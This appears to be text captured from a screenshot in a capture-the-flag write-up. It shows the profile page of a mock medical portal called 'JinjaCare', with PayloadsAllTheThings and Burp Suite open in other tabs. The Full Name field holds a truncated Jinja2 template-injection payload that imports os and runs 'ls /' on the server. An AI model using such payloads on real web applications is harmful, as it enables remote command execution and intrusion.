 Menu
JinjaCare - Dashboard
JinjaCare - Personal Informat
PayloadsAllTheThings/Se
Not Secure
http://83.136.253.59:50221/profile/personal
JinjaCare
Dashboard
Profile Management
Personal Info
Medical History
Vaccination Records
Logout
Personal Information
Full Name
tins__.__import__('os').popen('ls /').read() }}
Email
0xdf@0xdf.com
Phone Number
None
Address
None
Date of Birth
01/01/1000
Gender
Male
Emergency Contact
Contact Name
Contact Phone
Relationship
None
None
None
Save Changes
Profile updated successfully!
Burp Suite Communit...
JinjaCare - Personal In...